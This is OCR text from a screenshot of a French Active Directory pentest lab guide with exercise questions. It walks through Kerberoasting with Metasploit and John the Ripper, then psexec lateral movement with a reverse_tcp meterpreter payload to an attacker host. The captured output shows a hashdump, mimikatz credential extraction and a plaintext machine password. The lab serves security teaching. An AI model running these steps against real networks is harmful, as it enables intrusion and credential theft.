 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
P22: Est-ce que ce compte est utilisé sur l'une des machines (utiliser smb_login) ?
3.5. Mouvements latéraux
Utiliser le module psexec afin de prendre le contrôle (meterpreter) du serveur sur lequel vous disposez d'un compte
privilégié.
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
3 sur 5
LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.12:445 - Connecting to the server...
[*] 10.13.37.12:445 - Authenticating to 10.13.37.12:445 as user 'Administrator'...
[*] 10.13.37.12:445 - Selecting PowerShell target
[*] 10.13.37.12:445 - Executing the payload...
[+] 10.13.37.12:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.12
[*] Meterpreter session 7 opened (10.13.37.32:4444 -> 10.13.37.12:50208) at 2020-03-09 15:35:35 +0100
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAP
I
-------- ------ ---- ---- ----
-
Administrator WAD 3b7dc65cdb8cbca43bbcc513fdd03510 afec07af16dfd6a7346544f04f454a7a4821dbf8 e67d
a2b8b5053e26818e7f69d332fd70
WAD-WEB01$ WAD ab9ef348b9375a717f22ea680ec34eb7 e928516d450f9b3b4b0ec3f0cc9838f314a4e4ea
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WAD (null)
WAD-WEB01$ WAD (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-WEB01$ wad.local Pz@h9AXY$#5^#pS@iN^w)Ob2$;Mv?z(12AEQ_ng=qMwORdHG"Y%%Re@tfW>eYng_9y3QbV*bZS72"
1 2 4 10
cpu 01% || 59.1 GiB || 46%|||1.0 GiB || 09.03.2020 15:40